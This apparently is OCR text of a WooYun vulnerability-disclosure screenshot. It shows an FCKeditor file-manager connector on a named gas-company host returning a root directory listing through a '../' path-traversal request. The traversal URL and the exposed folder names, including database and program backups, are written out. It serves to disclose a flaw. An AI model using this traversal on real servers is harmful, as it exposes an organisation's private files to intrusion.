 http://gte.cnoocgas.com:8080/gfmis/FCKeditor/editor/filemanager/browse
cnoocgas.com
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
<?xml version="1.0" encoding="UTF-8"?>
- <Connector resourceType="" command="GetFoldersAndFiles">
<CurrentFolder url="/gfmis/UserFiles//../../../../../../" path="/../../../../../../"/>
- <Folders>
<Folder name="103filebak"/>
<Folder name="360compkill5.1.0.1088-0123"/>
<Folder name="360Downloads"/>
<Folder name="360Rec"/>
<Folder name="a"/>
<Folder name="bakedel"/>
<Folder name="code"/>
<Folder name="communication备份"/>
<Folder name="document"/>
<Folder name="jboss-4.0.5.GA"/>
<Folder name="jboss-4.0.5.GA_BAK"/>
<Folder name="jboss-4.0.5.GA裸版2"/>
<Folder name="jboss-4.2.3.GA"/>
<Folder name="jd-gui-0.3.3.windows"/>
<Folder name="jre-7u45-windows-i586"/>
<Folder name="msdownld.tmp"/>
<Folder name="MSOCache"/>
<Folder name="netmon"/>
<Folder name="office 2003 技术部企业版"/>
<Folder name="Office2003"/>
<Folder name="Program Files"/>
<Folder name="RECYCLER"/>
<Folder name="reports"/>
<Folder name="software"/>
<Folder name="SysinternalsSuite"/>
<Folder name="System Volume Information"/>
<Folder name="tmp"/>
<Folder name="档案管理系统"/>
<Folder name="气电设备系统程序"/>
<Folder name="气电集团项目审查系统"/>
<Folder name="自动备份软件"/>
<Folder name="部署附件文件"/>
<Folder name="门户系统数据库备份"/>
<Folder name="门户系统最新程序备份"/>
www.wooyun.org